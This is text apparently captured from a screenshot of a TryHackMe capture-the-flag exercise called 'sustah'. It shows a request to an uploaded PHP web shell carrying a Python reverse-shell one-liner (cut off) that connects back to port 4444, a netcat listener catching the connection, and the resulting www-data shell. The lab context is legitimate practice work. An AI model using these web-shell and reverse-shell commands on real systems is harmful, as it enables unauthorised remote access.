 /img/shellrazor.php?cmd=export%20RHOST=%2210.2.47.251%22;export%20RPORT=4444;python%20-c%20%27import%20sys,socket,os,pty;s=socket.socket(
NetHunter Offensive Security Exploit-DB GHDB MSFU
a)
razor@Razor: ~/Documents/CTF/THM/sustah
File Actions Edit View Help
┌──(razor㉿Razor)-[~/Documents/CTF/THM/sustah]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.195.141] 46564
www-data@ubuntu-xenial:/var/www/html/YouGotTh3P@th/img$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu-xenial:/var/www/html/YouGotTh3P@th/img$